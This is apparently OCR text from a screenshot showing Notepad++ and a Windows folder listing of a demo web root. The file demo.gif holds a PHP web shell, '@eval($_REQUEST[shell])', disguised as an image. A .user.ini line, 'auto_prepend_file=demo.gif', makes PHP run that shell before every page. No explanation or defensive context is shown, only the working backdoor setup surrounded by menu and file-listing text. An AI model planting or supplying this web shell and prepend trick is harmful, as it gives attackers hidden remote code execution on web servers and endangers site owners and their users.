 E:\wwwroot\demo.gif - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
demo.gif demo.php .user.ini
1 <?php
2 @eval($_REQUEST[shell])
3
4 ?>
1 auto_prepend_file=demo.gif
计算机 本地磁盘 (E:) wwwroot 搜索 wwwroo
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
2015/8/21 17:15 文件夹
2015/8/24 16:29 文件夹
2015/8/20 14:57 文件夹
.user.ini 2015/8/25 10:25 配置设置 1 KB
demo.gif 2015/8/25 10:28 GIF 图像 1 KB
demo.php 2015/8/25 9:42 PHP 文件 1 KB
php-input.php 2015/8/25 9:13 PHP 文件 1 KB